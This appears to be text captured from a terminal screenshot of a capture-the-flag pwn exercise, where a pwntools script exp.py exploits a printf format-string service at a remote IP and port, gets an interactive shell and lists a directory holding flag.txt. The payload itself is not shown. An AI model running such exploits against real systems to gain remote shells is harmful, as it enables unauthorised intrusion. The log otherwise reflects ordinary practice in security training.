 woodwhale@pwn: ~/workspace/environment/pwntest/test_printf_exp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
File "exp.py", line 5
io = remote("101.34.90.86",10001)
^
IndentationError: unexpected indent
woodwhale@pwn:~/workspace/environment/pwntest/test_printf_exp$ python3 exp.py
[+] Opening connection to 101.34.90.86 on port 10001: Done
exp.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
tps://docs.pwntools.com/#bytes
io.recvuntil("Give me something to printf:")
[*] Switching to interactive mode
\xb0
\x00aa\x8c\x10$ ls
bin
dev
flag.txt
lib
lib32
lib64
printf
$